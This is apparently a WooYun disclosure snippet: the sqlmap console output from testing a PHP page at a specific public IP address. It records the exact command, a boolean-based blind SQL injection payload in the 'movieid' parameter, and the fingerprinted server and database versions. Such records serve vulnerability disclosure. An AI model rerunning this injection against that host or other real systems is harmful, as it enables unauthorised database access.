 C:\Python27>python sqlmap/sqlmap.py -u http://61.158.215.145/epg/template/templa
te498/pvclient.php?movieid=278112856&_=1435414312519
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:16:32
[17:16:33] [INFO] resuming back-end DBMS 'mysql'
[17:16:33] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: movieid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: movieid=278112856 AND 1721=1721
---
[17:16:33] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 4 (Nahant)
web application technology: PHP 4.3.9, Apache 2.0.52
back-end DBMS: MySQL 4
www.wooyun.org